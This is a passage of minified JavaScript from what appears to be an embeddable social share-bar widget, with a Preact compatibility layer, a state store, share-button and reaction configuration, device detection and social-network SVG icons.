t&&null==t.value?r="value":"download"===r&&!0===a?a="":"translate"===c&&"no"===a?a=!1:"o"===c[0]&&"n"===c[1]?"ondoubleclick"===c?r="ondblclick":"onchange"!==c||"input"!==n&&"textarea"!==n||(s=t.type,("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(s))?"onfocus"===c?r="onfocusin":"onblur"===c?r="onfocusout":ek.test(r)&&(r=c):c=r="oninput":i&&eL.test(r)?r=r.replace(ex,"-$&").toLowerCase():null===a&&(a=void 0),"oninput"===c&&o[r=c]&&(r="oninputCapture"),o[r]=a}}"select"==n&&o.multiple&&Array.isArray(o.value)&&(o.value=b(t.children).forEach(function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)})),"select"==n&&null!=o.defaultValue&&(o.value=b(t.children).forEach(function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value})),t.class&&!t.className?(o.class=t.class,Object.defineProperty(o,"className",eZ)):(t.className&&!t.class||t.class&&t.className)&&(o.class=o.className=t.className),e.props=o}(e),e.$$typeof=eb,eG&&eG(e)};var eR=a.__r;a.__r=function(e){eR&&eR(e),eQ=e.__c};var eB=a.diffed;a.diffed=function(e){eB&&eB(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),eQ=null};function eH(e){return!!e&&e.$$typeof===eb}function eW(e){return!!e.__k&&(P(null,e),!0)}function eV(e){e()}function eF(e){return e}function eJ(){return[!1,eV]}var eK=eo;function eX(e,t){var n=t(),o=ee({h:{__:n,v:t}}),i=o[0].h,r=o[1];return eo(function(){i.__=n,i.v=t,e$(i)&&r({h:i})},[e,n,t]),en(function(){return e$(i)&&r({h:i}),e(function(){e$(i)&&r({h:i})})},[e]),n}function e$(e){var t=e.v,n=e.__;try{var o=t();return!(n===o&&(0!==n||1/n==1/o)||n!=n&&o!=o)}catch(e){return!0}}var eq={useState:ee,useId:eu,useReducer:et,useEffect:en,useLayoutEffect:eo,useInsertionEffect:eK,useTransition:eJ,useDeferredValue:eF,useSyncExternalStore:eX,startTransition:eV,useRef:ei,useImperativeHandle:er,useMemo:ea,useCallback:es,useContext:ec,useDebugValue:el,version:"18.3.1",Children:{map:eD,forEach:eD,count:function(e){return e?b(e).length:0},only:function(e){var t=b(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:b},render:eO,hydrate:function(e,t,n){return function e(t,n){P(t,n,e)}(e,t),"function"==typeof n&&n(),e?e.__c:null},unmountComponentAtNode:eW,createPortal:function(e,t){var n=w(ev,{__v:e,i:t});return n.containerInfo=t,n},createElement:w,createContext:function(e,t){var n={__c:t="__cC"+C++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,o;return this.getChildContext||(n=new Set,(o={})[t]=this,this.getChildContext=function(){return o},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.forEach(function(e){e.__e=!0,j(e)})},this.sub=function(e){n.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n&&n.delete(e),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n},createFactory:function(e){return w.bind(null,e)},cloneElement:function(e){return eH(e)?Y.apply(null,arguments):e},createRef:function(){return{current:null}},Fragment:z,isValidElement:eH,isElement:eH,isFragment:function(e){return eH(e)&&e.type===z},isMemo:function(e){return!!e&&!!e.displayName&&("string"==typeof e.displayName||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")},findDOMNode:function(e){return e&&(e.base||1===e.nodeType&&e)||null},Component:f,PureComponent:eN,memo:function(e,t){function n(e){var n=this.props.ref,o=n==e.ref;return!o&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!o:eh(this.props,e)}function o(t){return this.shouldComponentUpdate=n,w(e,t)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o},forwardRef:function(e){function t(t){if(!("ref"in t))return e(t,null);var n=t.ref;delete t.ref;var o=e(t,n);return t.ref=n,o}return t.$$typeof=ep,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t},flushSync:function(e,t){return e(t)},unstable_batchedUpdates:function(e,t){return e(t)},StrictMode:z,Suspense:ez,SuspenseList:ey,lazy:function(e){var t,n,o;function i(i){if(t||(t=e()).then(function(e){n=e.default||e},function(e){o=e}),o)throw o;if(!n)throw t;return w(n,i)}return i.displayName="Lazy",i.__f=!0,i},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:{current:{readContext:function(e){return eQ.__n[e.__c].props.value},useCallback:es,useContext:ec,useDebugValue:el,useDeferredValue:eF,useEffect:en,useId:eu,useImperativeHandle:er,useInsertionEffect:eK,useLayoutEffect:eo,useMemo:ea,useReducer:et,useRef:ei,useState:ee,useSyncExternalStore:eX,useTransition:eJ}}}},e1=0;function e0(e,t,n,o,i,r){t||(t={});var s,c,l=t;"ref"in t&&(s=t.ref,delete t.ref);var u={type:e,props:l,key:n,ref:s,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--e1,__i:-1,__u:0,__source:i,__self:r};if("function"==typeof e&&(s=e.defaultProps))for(c in s)void 0===l[c]&&(l[c]=s[c]);return a.vnode&&a.vnode(u),u}var e2=i("64"),e3=i.n(e2),e4=i("913"),e5=i.n(e4);const e6={recommend:"Bookmark",share:"Share",shares:"Shares",copyLink:"Copy link",copied:"Copied!",moreShareOptions:"More share options",conversation:"Conversation",reaction:"Reaction"},e9=eq.createContext(e6);class e8 extends eq.Component{state=e6;componentDidMount(){window.addEventListener("message",e=>{if(e5()(["data","customText"],e)){let t=e3()(this.state,e.data.customText);this.setState(t)}})}render(){let{children:e}=this.props;return e0(e9.Provider,{value:this.state,children:e})}}const e7=class e{static oldHeight;static mountNode;static updateHeight(e){let t=this.mountNode.offsetHeight+20;this.postNewHeightMessage(t+e)}static init(e){this.oldHeight=e.offsetHeight||0,this.mountNode=e,setInterval(()=>{let t=e.offsetHeight+25;t!==this.oldHeight&&(this.oldHeight=t,this.postNewHeightMessage(t))},300)}static postNewHeightMessage(e){if(!!window.parent.postMessage)window.parent.postMessage(JSON.stringify({data:{height:e},sourceOrigin:window.origin,sourceWindowName:window.name,type:"resize",widget:"sharebar"}),"*")}};function te(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}function tt(e){return function t(n){return 0==arguments.length||te(n)?t:e.apply(this,arguments)}}function tn(e){return function t(n,o){switch(arguments.length){case 0:return t;case 1:return te(n)?t:tt(function(t){return e(n,t)});default:return te(n)&&te(o)?t:te(n)?tt(function(t){return e(t,o)}):te(o)?tt(function(t){return e(n,t)}):e(n,o)}}}function to(e){return function t(n,o,i){switch(arguments.length){case 0:return t;case 1:return te(n)?t:tn(function(t,o){return e(n,t,o)});case 2:return te(n)&&te(o)?t:te(n)?tn(function(t,n){return e(t,o,n)}):te(o)?tn(function(t,o){return e(n,t,o)}):tt(function(t){return e(n,o,t)});default:return te(n)&&te(o)&&te(i)?t:te(n)&&te(o)?tn(function(t,n){return e(t,n,i)}):te(n)&&te(i)?tn(function(t,n){return e(t,o,n)}):te(o)&&te(i)?tn(function(t,o){return e(n,t,o)}):te(n)?tt(function(t){return e(t,o,i)}):te(o)?tt(function(t){return e(n,t,i)}):te(i)?tt(function(t){return e(n,o,t)}):e(n,o,i)}}}function ti(e){return"[object Object]"===Object.prototype.toString.call(e)}function tr(e,t){return Object.prototype.hasOwnProperty.call(t,e)}var ta=to(function(e,t,n){var o,i={};for(o in t)tr(o,t)&&(i[o]=tr(o,n)?e(o,t[o],n[o]):t[o]);for(o in n)tr(o,n)&&!tr(o,i)&&(i[o]=n[o]);return i}),ts=to(function e(t,n,o){return ta(function(n,o,i){return ti(o)&&ti(i)?e(t,o,i):t(n,o,i)},n,o)}),tc=tn(function(e,t){return ts(function(e,t,n){return n},e,t)});const tl=["facebook","twitter","whatsapp","email","messenger","reddit","telegram","linkedin","pinterest","flipboard","newsbreak","viber","parler","gab","koo","emote"],tu={instagram:"",googlenews:""};function tg(e,t){let n=e.filter(e=>-1!==tl.indexOf(e)),o=n.length===tl.length-1||n.length===tl.length;return n.length>0&&!o?n:"vertical"===t?["facebook","twitter","whatsapp"]:["email","facebook","twitter","whatsapp","telegram","linkedin","reddit"]}const tI=e=>e>0&&e<7?e:1;let tM={amp:!1,apiKey:"",globalRecommendations:!1,host:"",id:"",img:"",tags:"",title:"",url:"",referrer:"",mode:"horizontal",shareItems:tg([],"horizontal"),theme:{color:"",darkMode:!1,font:""},defaultEmote:tI(1),images:{1:null,2:null,3:null,4:null,5:null,6:null},names:{1:"Happy",2:"Unmoved",3:"Amused",4:"Excited",5:"Angry",6:"Sad"},standalone:0,enableInterceptor:!1,useKV:!1,shouldRunAudioAds:!1,debug:!1,geo:{city:"",country:""},user:{ip:"",userId:""},showAudioButton:!0};const td=e=>{let t={names:{1:e.first||"Happy",2:e.second||"Unmoved",3:e.third||"Amused",4:e.fourth||"Excited",5:e.fifth||"Angry",6:e.sixth||"Sad"},defaultEmote:tI(1),images:{1:e.firstImg,2:e.secondImg,3:e.thirdImg,4:e.fourthImg,5:e.fifthImg,6:e.sixthImg},id:e.articleId,host:e.host,url:e.url,apiKey:e.apiKey,title:e.title,img:e.img,tags:e.tags,referrer:e.referrer,amp:e.amp,globalRecommendations:e.gr,mode:e.mode,shareItems:tg(e.items||[],e.mode),theme:{darkMode:e.darkMode,color:e.color,font:e.font},useKV:e.useKV,standalone:parseInt(e.standalone||"0",0)||0,enableInterceptor:e.enableInterceptor,shouldRunAudioAds:e.shouldRunAudioAds,debug:e.debug,user:{ip:"",userId:""},geo:{country:"",city:""},showAudioButton:tM.showAudioButton};return tM=tc(tM,t)},tC=e=>{let t={...tM,names:{1:e.firstEmoteName||tM.names[1]||"Happy",2:e.secondEmoteName||tM.names[2]||"Unmoved",3:e.thirdEmoteName||tM.names[3]||"Amused",4:e.fourthEmoteName||tM.names[4]||"Excited",5:e.fifthEmoteName||tM.names[5]||"Angry",6:e.sixthEmoteName||tM.names[6]||"Sad"},images:{1:e.firstEmoteImg||tM.images[1],2:e.secondEmoteImg||tM.images[2],3:e.thirdEmoteImg||tM.images[3],4:e.fourthEmoteImg||tM.images[4],5:e.fifthEmoteImg||tM.images[5],6:e.sixthEmoteImg||tM.images[6]},defaultEmote:e.defaultEmote?tI(e.defaultEmote):tM.defaultEmote,shareItems:e.powerbarItems.length>0?e.powerbarItems:tM.shareItems,showAudioButton:e.showPBAudioButton};return tM=tc(tM,t)},tm=e=>{let t={...tM,shouldRunAudioAds:e};tM=tc(tM,t)},th=e=>{let t={...tM,geo:{country:e.country||"",city:e.city||""}};tM=tc(tM,t)},tN=e=>{let t={...tM,user:{ip:e.ip||tM.user.ip,userId:e.userId||tM.user.userId}};tM=tc(tM,t)},tA=e=>{let t={...tM,theme:{color:e.color||tM.theme.color,darkMode:"boolean"==typeof e.darkMode?e.darkMode:tM.theme.darkMode,font:e.font||tM.theme.font}};document.documentElement.style.setProperty("--theme-color",t.theme.color),tM=tc(tM,t)};function tp(){arguments.length>0&&void 0!==arguments[0]&&arguments[0];for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n]}function tD(e){let t=/iPhone/i,n=/iPod/i,o=/iPad/i,i=/\bAndroid(?:.+)Mobile\b/i,r=/Android/i,a=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,s=/Silk/i,c=/Windows Phone/i,l=/\bWindows(?:.+)ARM\b/i,u=/BlackBerry/i,g=/BB10/i,I=/Opera Mini/i,M=/\b(CriOS|Chrome)(?:.+)Mobile/i,d=/Mobile(?:.+)Firefox\b/i;function C(e,t){return e.test(t)}let m=(e=e||("u">typeof navigator?navigator.userAgent:"")).split("[FBAN");"u">typeof m[1]&&(e=m[0]),"u">typeof(m=e.split("Twitter"))[1]&&(e=m[0]);let h={amazon:{device:C(a,e)||C(s,e),phone:C(a,e),tablet:!C(a,e)&&C(s,e)},android:{device:!C(c,e)&&(C(a,e)||C(s,e)||C(i,e)||C(r,e))||C(/\bokhttp\b/i,e),phone:!C(c,e)&&C(a,e)||!C(c,e)&&C(i,e),tablet:!C(c,e)&&!C(a,e)&&!C(i,e)&&(C(s,e)||C(r,e))},any:!1,apple:{device:(C(t,e)||C(n,e)||C(o,e))&&!C(c,e),ipod:C(n,e),phone:C(t,e)&&!C(c,e),tablet:!C(t,e)&&C(o,e)&&!C(c,e)},other:{blackberry:C(u,e),blackberry10:C(g,e),chrome:C(M,e),device:C(u,e)||C(g,e)||C(I,e)||C(d,e)||C(M,e),firefox:C(d,e),opera:C(I,e)},phone:!1,tablet:!1,windows:{device:C(c,e)||C(l,e),phone:C(c,e),tablet:C(l,e)}};return h.any=h.apple.device||h.android.device||h.windows.device||h.other.device,h.phone=h.apple.phone||h.android.phone||h.windows.phone,h.tablet=h.apple.tablet||h.android.tablet||h.windows.tablet,h}function tw(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=e;if("string"==typeof e&&(n=parseInt(e,0)),Number.isNaN){if(Number.isNaN(n)||"number"!=typeof n)return 0}else if("number"!=typeof n||null!==n&&(n!=n||+n!==n))return 0;if(e>999){let n=e/1e3;return n%1>0?`${n.toFixed(t)}K`:`${n}K`}return e}const t_=e=>Object.keys(e).filter(t=>void 0!==e[t]&&null!==e[t]).map(t=>`${t}=${encodeURIComponent(e[t])}`).join("&"),tz=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:n instanceof FormData?"":"application/json",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:void 0,r=arguments.length>5&&void 0!==arguments[5]&&arguments[5];return new Promise((a,s)=>{let c=new XMLHttpRequest,l="GET"===e?`${t}?${"object"==typeof n&&null!==n?t_(n):{}}`:t;c.open(e,l,!0),o&&c.setRequestHeader("Content-Type",o),i&&c.setRequestHeader("Authorization",`Bearer ${i}`),r&&(c.withCredentials=!0),c.onload=()=>{c.status>=200&&c.status<300?a(JSON.parse(c.response)):s(Error(c.statusText))},c.onerror=()=>s(Error(c.statusText)),c.onabort=()=>s(Error("cancelled")),"GET"===e?c.send():n instanceof FormData?c.send(n):c.send(JSON.stringify(n))})},tf={device:tD(navigator.userAgent).tablet?"Tablet":tD(navigator.userAgent).phone?"Mobile":"Desktop",isMobile:!1,isIOS:/iPhone|iPad|iPod/i.test(navigator.userAgent),setIsMobile(e){this.isMobile=e}},ty=e=>{let t;let n=new Set,o=(e,o)=>{let i="function"==typeof e?e(t):e;if(!Object.is(i,t)){let e=t;t=(null!=o?o:"object"!=typeof i||null===i)?i:Object.assign({},t,i),n.forEach(n=>n(t,e))}},i=()=>t,r={setState:o,getState:i,getInitialState:()=>a,subscribe:e=>(n.add(e),()=>n.delete(e))},a=t=e(o,i,r);return r},tj=e=>e?ty(e):ty,tT=e=>e,tv=e=>{let t=tj(e),n=e=>(function(e,t=tT){let n=eq.useSyncExternalStore(e.subscribe,()=>t(e.getState()),()=>t(e.getInitialState()));return eq.useDebugValue(n),n})(t,e);return Object.assign(n,t),n},tb=e=>e?tv(e):tv,tL=/^(messenger)$/,tk=tb((e,t)=>({items:tM.shareItems.filter(e=>tf.isMobile?e:!tL.test(e)).map(e=>({name:e,count:0})),extraItems:Object.keys(tu).map(e=>({name:e,hasUrl:!!tu[e]})),totalShares:0,customLinks:null,toggled:!1,shareData:{},horizontalPosition:"Unset",showFetchFailLabel:!1,setCustomLinks:t=>e({customLinks:t}),setSharesCounters:n=>{e({items:t().items.map(e=>{let{name:t}=e;return{name:t,count:n[t]||0}}),totalShares:Object.values(n).reduce((e,t)=>e+t,0),shareData:n})},toggleShares:()=>e({toggled:!t().toggled}),setItems:n=>e({items:n.filter(e=>tf.isMobile?e:!tL.test(e)).map(e=>({name:e,count:t().shareData[e]||0}))}),setExtraItems:t=>e({extraItems:Object.keys(t).map(e=>({name:e,hasUrl:!!t[e]}))}),setHorizontalPosition:t=>e({horizontalPosition:t}),setFetchFailState:t=>e({showFetchFailLabel:t}),updateSharesCount:n=>{let o=[...t().items].map(e=>e.name===n.name?{name:e.name,count:n.count}:e),i=0;o.forEach(e=>{i+=e.count});let r={...t().shareData};r[n.name]=n.count,e({items:o,totalShares:i,shareData:r})}})),tx="_badge_2a27e9d",tS=Object.freeze(Object.defineProperty({__proto__:null,badge:tx,default:{badge:tx}},Symbol.toStringTag,{value:"Module"})),tO=e=>{let{count:t,className:n="",children:o,showZero:i=!1,...r}=e;return e0("span",{className:`${tS.badge} ${n}`,...r,children:[o,"number"==typeof t?(i?t>=0:t>0)&&e0("sup",{children:t}):"string"==typeof t?e0("sup",{children:t}):null]})},tE=e=>{switch(e){case"facebook":return e0("svg",{viewBox:"0 0 24 24",version:"1.1",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M17,2V2H17V6H15C14.31,6 14,6.81 14,7.5V10H14L17,10V14H14V22H10V14H7V10H10V6A4,4 0 0,1 14,2H17Z"})});case"google":default:return e0("svg",{role:"img",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M12.24 10.285V14.4h6.806c-.275 1.765-2.056 5.174-6.806 5.174-4.095 0-7.439-3.389-7.439-7.574s3.345-7.574 7.439-7.574c2.33 0 3.891.989 4.785 1.849l3.254-3.138C18.189 1.186 15.479 0 12.24 0c-6.635 0-12 5.365-12 12s5.365 12 12 12c6.926 0 11.52-4.869 11.52-11.726 0-.788-.085-1.39-.189-1.989H12.24z"})});case"twitter":return e0("svg",{viewBox:"0 0 24 24","aria-label":"Twitter",role:"img",children:e0("g",{children:e0("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"})})});case"linkedin":return e0("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 310 310",children:[e0("path",{id:"XMLID_802_",d:"M72.16,99.73H9.927c-2.762,0-5,2.239-5,5v199.928c0,2.762,2.238,5,5,5H72.16c2.762,0,5-2.238,5-5V104.73   C77.16,101.969,74.922,99.73,72.16,99.73z"}),e0("path",{id:"XMLID_803_",d:"M41.066,0.341C18.422,0.341,0,18.743,0,41.362C0,63.991,18.422,82.4,41.066,82.4   c22.626,0,41.033-18.41,41.033-41.038C82.1,18.743,63.692,0.341,41.066,0.341z"}),e0("path",{id:"XMLID_804_",d:"M230.454,94.761c-24.995,0-43.472,10.745-54.679,22.954V104.73c0-2.761-2.238-5-5-5h-59.599   c-2.762,0-5,2.239-5,5v199.928c0,2.762,2.238,5,5,5h62.097c2.762,0,5-2.238,5-5v-98.918c0-33.333,9.054-46.319,32.29-46.319   c25.306,0,27.317,20.818,27.317,48.034v97.204c0,2.762,2.238,5,5,5H305c2.762,0,5-2.238,5-5V194.995   C310,145.43,300.549,94.761,230.454,94.761z"})]});case"whatsapp":return e0("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M11.665 9.588c-.2-.1-1.177-.578-1.36-.644-.182-.067-.315-.1-.448.1-.132.197-.514.643-.63.775-.116.13-.232.14-.43.05-.2-.1-.842-.31-1.602-.99-.592-.53-.99-1.18-1.107-1.38-.116-.2-.013-.31.087-.41.09-.09.2-.23.3-.35.098-.12.13-.2.198-.33.066-.14.033-.25-.017-.35-.05-.1-.448-1.08-.614-1.47-.16-.39-.325-.34-.448-.34-.115-.01-.248-.01-.38-.01-.134 0-.35.05-.532.24-.182.2-.696.68-.696 1.65s.713 1.91.812 2.05c.1.13 1.404 2.13 3.4 2.99.476.2.846.32 1.136.42.476.15.91.13 1.253.08.383-.06 1.178-.48 1.344-.95.17-.47.17-.86.12-.95-.05-.09-.18-.14-.38-.23M8.04 14.5h-.01c-1.18 0-2.35-.32-3.37-.92l-.24-.143-2.5.65.67-2.43-.16-.25c-.66-1.05-1.01-2.26-1.01-3.506 0-3.63 2.97-6.59 6.628-6.59 1.77 0 3.43.69 4.68 1.94 1.25 1.24 1.94 2.9 1.94 4.66-.003 3.63-2.973 6.59-6.623 6.59M13.68 2.3C12.16.83 10.16 0 8.03 0 3.642 0 .07 3.556.067 7.928c0 1.397.366 2.76 1.063 3.964L0 16l4.223-1.102c1.164.63 2.474.964 3.807.965h.004c4.39 0 7.964-3.557 7.966-7.93 0-2.117-.827-4.11-2.33-5.608"})});case"reddit":return e0("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 279.748 279.748",children:e0("path",{d:"M279.748,133.142c0-19.299-15.701-35-35-35c-10.768,0-20.674,4.812-27.279,13.064  c-18.532-8.431-39.663-13.626-62.015-15.271l19.206-60.692l42.895,9.294c3.285,12.782,14.901,22.258,28.693,22.258  c16.336,0,29.627-13.29,29.627-29.626c0-16.336-13.291-29.627-29.627-29.627c-11.801,0-21.999,6.941-26.759,16.95l-49.497-10.725  c-5.041-1.092-10.094,1.833-11.651,6.756l-23.705,74.907c-26.164,0.638-50.988,6.053-72.356,15.775  C55.674,102.954,45.768,98.142,35,98.142c-19.299,0-35,15.701-35,35c0,9.373,3.683,18.173,10.222,24.709  c-3.9,8.37-5.875,17.076-5.875,25.936c0,24.048,14.396,46.492,40.538,63.199c25.447,16.264,59.183,25.221,94.989,25.221  c35.808,0,69.542-8.957,94.989-25.221c26.142-16.707,40.538-39.151,40.538-63.199c0-8.859-1.975-17.565-5.875-25.936  C276.065,151.314,279.748,142.515,279.748,133.142z M15.369,145.139c-2.212-3.59-3.369-7.688-3.369-11.997c0-12.682,10.317-23,23-23  c5.444,0,10.558,1.851,14.649,5.258C35.027,123.702,23.517,133.689,15.369,145.139z M68.04,165.405c0-13.785,11.215-25,25-25  c13.785,0,25,11.215,25,25c0,13.785-11.215,25-25,25C79.255,190.405,68.04,179.19,68.04,165.405z M191.159,222.459  c-9.745,10.637-29.396,17.244-51.285,17.244c-21.888,0-41.539-6.607-51.284-17.244c-1.805-1.97-2.733-4.525-2.617-7.192  c0.116-2.669,1.266-5.133,3.235-6.937c1.849-1.694,4.247-2.627,6.754-2.627c2.797,0,5.484,1.183,7.373,3.244  c5.803,6.333,20.827,10.756,36.539,10.756c15.712,0,30.737-4.423,36.539-10.756c1.889-2.062,4.576-3.244,7.374-3.244  c2.508,0,4.906,0.933,6.755,2.627c1.97,1.804,3.118,4.268,3.234,6.937C193.893,217.934,192.964,220.489,191.159,222.459z   M186.708,190.405c-13.785,0-25-11.215-25-25c0-13.785,11.215-25,25-25c13.785,0,25,11.215,25,25  C211.708,179.19,200.493,190.405,186.708,190.405z M264.379,145.139c-8.147-11.45-19.657-21.436-34.28-29.739  c4.092-3.408,9.205-5.258,14.649-5.258c12.683,0,23,10.318,23,23C267.748,137.451,266.591,141.549,264.379,145.139z"})});case"messenger":return e0("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M8 0C3.582 0 0 3.316 0 7.407c0 2.332 1.163 4.41 2.98 5.77V16l2.725-1.495c.727.2 1.497.31 2.295.31 4.418 0 8-3.317 8-7.408C16 3.317 12.418 0 8 0zm.795 9.975L6.758 7.802 2.783 9.975l4.372-4.642 2.087 2.173 3.926-2.173-4.373 4.642z"})});case"email":return e0("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 27.857 27.857",children:[e0("path",{d:"M2.203,5.331l10.034,7.948c0.455,0.36,1.082,0.52,1.691,0.49c0.608,0.03,1.235-0.129,1.69-0.49    l10.034-7.948c0.804-0.633,0.622-1.152-0.398-1.152H13.929H2.604C1.583,4.179,1.401,4.698,2.203,5.331z"}),e0("path",{d:"M26.377,7.428l-10.965,8.325c-0.41,0.308-0.947,0.458-1.482,0.451    c-0.536,0.007-1.073-0.144-1.483-0.451L1.48,7.428C0.666,6.811,0,7.142,0,8.163v13.659c0,1.021,0.836,1.857,1.857,1.857h12.071H26    c1.021,0,1.857-0.836,1.857-1.857V8.163C27.857,7.142,27.191,6.811,26.377,7.428z"})]});case"pinterest":return e0("svg",{role:"img",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.162-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.401.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.354-.629-2.758-1.379l-.749 2.848c-.269 1.045-1.004 2.352-1.498 3.146 1.123.345 2.306.535 3.55.535 6.607 0 11.985-5.365 11.985-11.987C23.97 5.39 18.592.026 11.985.026L12.017 0z"})});case"flipboard":return e0("svg",{role:"img",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M0 0h7.7v24H0V0zm8.5 8.5h7.8v7.8H8.5V8.5zm0-8.5H24v7.7H8.5V0z"})});case"disqus":return e0("svg",{role:"img",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M12.438 23.654c-2.853 0-5.46-1.04-7.476-2.766L0 21.568l1.917-4.733C1.25 15.36.875 13.725.875 12 .875 5.564 6.05.346 12.44.346 18.82.346 24 5.564 24 12c0 6.438-5.176 11.654-11.562 11.654zm6.315-11.687v-.033c0-3.363-2.373-5.76-6.462-5.76H7.877V17.83h4.35c4.12 0 6.525-2.5 6.525-5.863h.004zm-6.415 2.998h-1.29V9.04h1.29c1.897 0 3.157 1.08 3.157 2.945v.03c0 1.884-1.26 2.95-3.157 2.95z"})});case"telegram":return e0("svg",{role:"img",version:"1.1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"0 0 512 440",children:[e0("path",{d:"M135.876,245.962 L10.105,190.93 C-4.069,184.733 -3.11,164.309 11.586,159.474 L489.845,1.811 C502.357,-2.31 514.55,8.86 511.536,21.692 L415.965,428.043 C413.111,440.183 398.523,445.134 388.875,437.233 L276.575,345.346 L135.876,245.962 Z",id:"Path",fill:"#FFFFFF"}),e0("path",{d:"M396.465,89.56 L135.876,245.962 L167.761,393.861 C170.621,407.13 186.261,412.978 197.125,404.842 L276.576,345.345 L211.204,291.846 L404.699,100.153 C410.372,94.532 403.314,85.449 396.465,89.56 Z",id:"Path",fill:"#C8DAEA"}),e0("path",{d:"M178.275,406.894 C184.133,409.542 191.312,409.196 197.125,404.842 L276.576,345.345 L243.89,318.596 L211.204,291.847 L178.275,406.894 Z",id:"Path",fill:"#AAC9DD"})]});case"tumblr":return e0("svg",{role:"img",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 112.197 112.197",children:[e0("circle",{fill:"#395976",cx:"56.099",cy:"56.098",r:"56.098"}),e0("path",{fill:"#F1F2F2",d:`M58.178,38.032V22.966h-9.725c-0.219,0.55-0.327,1.221-0.327,1.891
			c-0.102,0.327-0.222,0.564-0.222,0.89c-0.997,5.587-3.899,9.484-8.814,11.613c-1.459,0.673-2.798,0.775-4.242,0.673v12.146h7.146
			c0.116,17.092,0.116,25.903,0.116,26.351v1.013c0.897,7.457,4.796,11.926,11.717,13.606c2.785,0.772,5.794,1.116,8.814,1.116
			c3.9-0.12,7.696-0.789,11.493-2.007V75.964c-2.218,0.67-4.241,1.234-6.026,1.786c-3.456,1.01-6.358,0.341-8.713-1.891
			c-0.222-0.341-0.551-0.79-0.667-1.237c-0.329-1.784-0.538-3.678-0.538-5.461V50.178h15.497V38.032H58.178z`})]});case"newsbreak":return e0("svg",{role:"img",version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"1024.000000pt",height:"1024.000000pt",viewBox:"0 0 1024.000000 1024.000000",preserveAspectRatio:"xMidYMid meet",children:e0("g",{transform:"translate(0.000000,1024.000000) scale(0.100000,-0.100000)",stroke:"none",children:e0("path",{d:`M4836 10229 c-1621 -88 -3101 -943 -3999 -2309 -977 -1487 -1105
           -3393 -337 -5005 391 -821 1019 -1545 1780 -2052 985 -657 2152 -950 3329
           -837 1299 124 2492 735 3358 1719 625 710 1049 1604 1202 2535 159 964 36
           1984 -343 2853 -412 943 -1057 1712 -1906 2270 -907 595 -1989 886 -3084 826z
           m3305 -2482 c23 -15 37 -35 43 -59 9 -35 -79 -576 -563 -3451 l-106 -629
           -1164 -624 c-641 -344 -1168 -621 -1172 -617 -5 5 -144 263 -310 573 -166 311
           -411 769 -544 1018 -133 250 -246 454 -251 455 -4 1 -430 -502 -947 -1118
           -516 -616 -948 -1125 -960 -1132 -65 -36 -157 12 -157 83 0 9 187 784 415
           1723 583 2397 592 2431 596 2435 2 3 467 165 1033 362 689 238 1034 354 1043
           348 12 -8 287 -411 1212 -1780 l234 -346 17 29 c9 15 282 537 605 1158 868
